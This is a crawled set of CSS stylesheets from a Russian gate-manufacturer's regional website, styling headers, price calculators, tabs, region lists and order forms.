	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
	padding: 15px;
	padding-left: 0;
	margin-bottom: 20px;
	flex-direction: column;
}

.section-benefits .benefit .img {
	width: 25%;
    height: 25%;
	margin-right: 10px;
    border-radius: 100%;
    background: white;
    box-shadow: 0px 5px 15px rgba(0, 52, 86, 0.15);
    padding: 14px;
    margin-bottom: 10px;
    max-width: 65px;
}

.section-benefits .benefit .img img {
	width: 100%;
	height: auto;
}

.section-benefits .benefit .text {
	font-size: 18px;
	margin: 0;
	text-align: center;
}

.buyblock .input-group {
	margin-bottom: 8px;
}

.l-modern-head .aprimary {
	font-size: 22px;
}

.b-modern-head__slogan {
	font-size: 16px;
	padding-right: 0;
	max-width: 320px;
}

#sidebar {
	padding-top: 0;
}

/*Видео отзывы*/
.video-reviews {
	padding: 24px 0;
}
.video-reviews iframe {
	width: 100% !important;
	height: auto !important;
}


.h1.coolHeading, 
h1.coolHeading {
	padding-bottom: 4px;
	line-height: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 26px;
}

.h1.coolHeading .secondLine, h1.coolHeading .secondLine {
	position: relative;
	top: 4px;
	border-bottom: 2px solid #0084c9;
}

html h1.coolHeading .secondLine {
	border-bottom-color: #FA6534;
}

body #canc .scorer {
	display: -webkit-inline-flex;
	display: -moz-inline-flex;
	display: -ms-inline-flex;
	display: -o-inline-flex;
	display: inline-flex;
	flex-wrap: wrap;
	margin-top: 20px;
	margin-bottom: 40px;
}

#canc .scorer .leftcol {
	height: auto;
	margin-right: 40px;
	margin-bottom: 20px;
}

body #canc .scorer .rightcol {
	width: auto !important;
	height: auto !important;
	position: static !important;
	left: 0 !important;
	top: 0 !important;
}

body #canc .scorer .rightcol .image-block {
	position: relative;
	margin-left: -15px;
}

body #canc.calsek .scorer .rightcol .image-block {
	margin-left: 0;
	width: 90%;
}

body #canc .scorer .rightcol .image-block img {
	width: 100%;
	height: auto;
}

body #canc .rlgates .hr-slider .ui-widget-content {
	width: 100% !important;
}
body #canc .rlgates .vr-slider .ui-widget-content {
	height: 100% !important;
}

body #canc.calcrol .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -10px !important;
	left: 25px !important;
	width: calc(100% - 45px) !important;
}

body #canc.calcrol .rlgates .vr-slider {
	top: auto !important;
	bottom: 12px !important;
	right: 5px !important;
	height: calc(100% - 24px) !important;
}

body #canc.calotk .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	left: 20px !important;
	bottom: -6px !important;
	width: calc(100% - 40px) !important;
}

body #canc.calotk .rlgates .vr-slider {
	right: 0 !important;
	top: auto !important;
	left: auto !important;
	bottom: 0 !important;
	height: calc(100% - 40px) !important;
}

body #canc.calsek .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -20px !important;
	width: 100% !important;
}

body #canc.calsek .rlgates .vr-slider {
	right: -20px !important;
	top: auto !important;
	bottom: 0 !important;
	height: 100% !important;
}

.docs a.doc {
	display: block;
	padding: 20px;
	border: 1px solid #dfdfdf;
	text-decoration: none !important;
	transition: all 0.3s;
	margin-bottom: 25px;
}

.docs a.doc:hover {
	border-color: #FA6534;
}

.docs a.doc .info {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	margin-bottom: 15px;
}

.docs .docs-row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.docs .doc__icon {
	display: inline-block;
	width: auto;
	position: relative;
}

.docs .doc__icon span {
	position: absolute;
	right: 5px;
	bottom: 2px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}

.docs .doc__title {
	font-size: 16px;
	margin-left: 15px;
}

.docs .doc__footer {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	justify-content: space-between;
}

.docs .doc__footer {
	font-size: 14px;
	text-transform: uppercase;
}
.docs .doc__footer button {
	padding: 5px 20px;
}

.row.docs {
	display: flex;
	flex-wrap: wrap;
}

.docs .item {
	margin-bottom: 20px;
}

.docs .item .data .info {
	max-height: none;
}

.docs .item .data .info.smaller {
	height: auto;
	max-height: none;
}


.action.row {
    margin-right: -5px;
    margin-left: -5px;
    display: flex;
    flex-flow: row wrap;
}


.b-share .b-share__handle {
  padding: 0px 10px 5px 2px !important;
}

.col-md-12.col-md-push-3 {
	left: 0;
}

@media (max-width: 992px) {
	.show-sidebar {
		display: flex;
		align-items: center;
		justify-content: center;
		position: fixed;
		top: 50%;
		left: 14px;
		transform: translateX(-50%);
		padding: 2px;
		height: 45px;
		background: rgba(255, 255, 255, 0.4);
		z-index: 99;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
		box-shadow: 0px 0px 6px 2px rgba(0,0,0,0.1);
		transition: all 0.3s;
	}

	.show-sidebar svg {
		width: 25px;
		height: auto;
		opacity: 0.8;
	}
}

footer .social_icons {
	width: 60%;
    text-align: center;
    margin: 15px auto;
}
footer .social_icons a img {
	max-width: 26%;
}

header.new_custom_header.fixed {
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fff;
    top: 0;
}
.new_custom_header.fixed .b-modern-head {
	height: 60px;
}
.new_custom_header.fixed .main_logo {
	width: 40px;
}
.new_custom_header.fixed .b-modern-head__slogan .right {
	display: none;
}
.new_custom_header.fixed .slogan {
	display: none;
}
.new_custom_header.fixed #rs_cart {
	display: none;
}
.new_custom_header.fixed .header_call {
	min-width: 140px;
}

@media (max-width: 998px) {
	header.new_custom_header.fixed {
		position: relative;
		left: auto;
		right: auto;
		background-color: transparent;
		top: auto;
	}
	.new_custom_header.fixed .b-modern-head {
		height: 116px;
	}
	.new_custom_header.fixed .main_logo {
		width: 68px;
	}
	.new_custom_header.fixed .b-modern-head__slogan .right {
		display: flex;
	}
	.new_custom_header.fixed .slogan {
		display: inline;
	}
	.new_custom_header.fixed #rs_cart {
		display: inline-block;
	}
	.new_custom_header.fixed .header_call {
		min-width: auto;
	}
}

.checkbox__privacy--action {position: relative !important; top: 0 !important; left: 0 !important}
.checkbox__privacy--action2 {position: relative !important; top: 0 !important; left: 0 !important; max-width: 27px;}
.alert__privacy--action  {border: solid 2px red}
.calculator__form--block input[name="name"]::placeholder {color: #aeaeae !important}
.calculator__form--block input[name="name"] {color: #778899 !important}
.calculator__form--block input[type="submit"]:disabled {opacity: 0.7 !important;}
.block__privacy--action2 {color: #778899 !important; margin-bottom: 7px;}
.block__privacy--action2 a {position: relative !important; top: 0 !important; left: !important; bottom: auto !important; right: auto !important; display: inline-block !important; width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316
body_size: 1171
content:
.regions a {
    cursor: pointer;
}
.regions a.active {
    font-weight: bold;
}

.region_list {
    display: none;
}
.region_list a {
    display: block;
    padding: 4px 0;
    text-decoration: none;
}
.region_list a:hover {
    text-decoration: underline;
}

.region_list .item {
    display: inline-block;
    width: 120px;
    margin-bottom: 15px;
}
.region_list .item .bukva {
    font-size: 140%;
}

.tabSpan {
	/* display: flex; */
	width: 100%;
    /* justify-content: center; */
    font-size: 16px;
	text-align: left;
}

.vilka_seo_fancy .region_list .item a {
	font-size: 14px;
    line-height: 15px;
	width: 160px !important;
	color: #2b97df;
}

.vilka_seo_fancy .region_list .item {
	width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: height: 100%;
	overflow: hidden;
}

.tab_main {
	flex-direction: column;
    display: flex;
    flex-wrap: wrap;
    max-height: 1200px;
	
}

.tabs__content {
  display: none; /* по умолчанию прячем все блоки */
}
.tabs__content.active {
  display: block; /* по умолчанию показываем нужный блок */
}

.tabs {
  /* max-width: 700px; */
  margin: 0 0 30px;
}
.tabs__caption {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  position: relative;
  margin: -1px 0 0 -1px;
  padding: 0;
}
.tabs__caption li.active:before {
	content: "";
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    z-index: 1;
    height: 3px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
	background: #2b7de0;
	margin: 0;
	
}
/* .tabs__caption li:last-child:before { */
  /* content: ''; */
  /* position: absolute; */
  /* bottom: -5px; */
  /* left: 0; */
  /* right: -2px; */
  /* z-index: -1; */
  /* height: 5px; */
  /* background: #c7cec8; */
/* } */

.tabs__caption li::before {
  content: none;
}
.tabs__caption:after {
  content: '';
  display: table;
  clear: both;
}
.tabs__caption li {
  padding: 9px 15px;
  margin: 1px 0 0 1px;
  background: #f8f9fb;
  /* color: #FFF; */
  position: relative;
  border: solid #ecf2f4;
  border-radius: 3px;
  border-width: 1px;
  /* border-radius: 5px 5px 0 0; */
  text-align: center;
}
.tabs__caption li:not(.active) {
  cursor: pointer;
}
.tabs__caption li:not(.active):hover {
  background: #fff;
}
.tabs__caption .active {
  background: #FFF;
  color: #000;
}
.tabs__caption .active:after {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  right: 0;
  height: 5px;
  /* background: #FFF; */
}
.tabs__content {
  display: none;
  /* background: #FFF; */
  padding: 7px 15px;
}
.tabs__content.active {
      display: flex;
    max-width: 720px;
    flex-wrap: wrap;
}

.vertical .tabs__caption {
  float: left;
  display: block;
}
.vertical .tabs__caption li {
  float: none;
  border-width: 2px 0 2px 2px;
  border-radius: 5px 0 0 5px;
}
.vertical .tabs__caption li:last-child:before {
  display: none;
}
.vertical .tabs__caption .active:after {
  left: auto;
  top: 0;
  right: -2px;
  bottom: 0;
  width: 2px;
  height: auto;
}
.vertical .tabs__content {
  overflow: hidden;
}

@media screen and (max-width: 650px) {
  .tabs__caption li {
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
  .vertical .tabs__caption {
    float: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .vertical .tabs__caption li {
    border-width: 2px 2px 0;
    border-radius: 5px 5px 0 0;
  }
  .vertical .tabs__caption li:last-child:before {
    display: block;
  }
  .vertical .tabs__caption .active:after {
    top: auto;
    bottom: -5px;
    left: 0;
    right: 0;
    width: auto;
    height: 5px;
    background: #FFF;
  }
}

@media screen and (max-width: 747px) {
	.vilka_seo_fancy .region_list {
	display: block;
    width: 100%;
    max-width: 420px;
    margin: 0 auto;
    max-height: 680px !important;
    /* background: #fff; */
    overflow-y: scroll;
    
	overflow-x: hidden;
	height: 100%;
	}
	
	.tabs__content.active {
	display: flex;
    max-width: 420px;
    flex-wrap: wrap;
	}
}


--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/styles.css?176364626342008
body_size: 8176
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.head_mail {
    font-size: 14px;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */



/* videoreviews-block */

.videoreviews-block__wrap {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 20px;
}

.videoreviews-block__frame video {
	cursor: pointer;
}

.videoreviews-block__title {
	text-align: center;
	margin: 8px 0 0 0;
}


.services-grid {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	/*grid-gap: 15px;*/
	margin-right: 0;
	margin-left: 0;
}
.services-grid.row {
	margin-right: 0;
	margin-left: 0;
}
.services-grid::before {
	display: none;
}

.services-grid .item {
	width: 100%;
}

@media(max-width: 768px) {
	.services-grid {
		grid-template-columns: repeat(2, 1fr);
	}
}
@media(max-width: 420px) {
	.services-grid {
		grid-template-columns: repeat(1, 1fr);
		gap: 15px;
	}
}



/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    /* transition: all .25s ease-in-out; */
    font-size: 15px;
}

.new_custom_header .header_call:hover {
    background: #FA6534 !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 0px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    padding-bottom: 0;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 98px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 0px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

@media(min-width: 992px) {
    .list {
        justify-content: start;
        column-gap: 2%;
    }
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
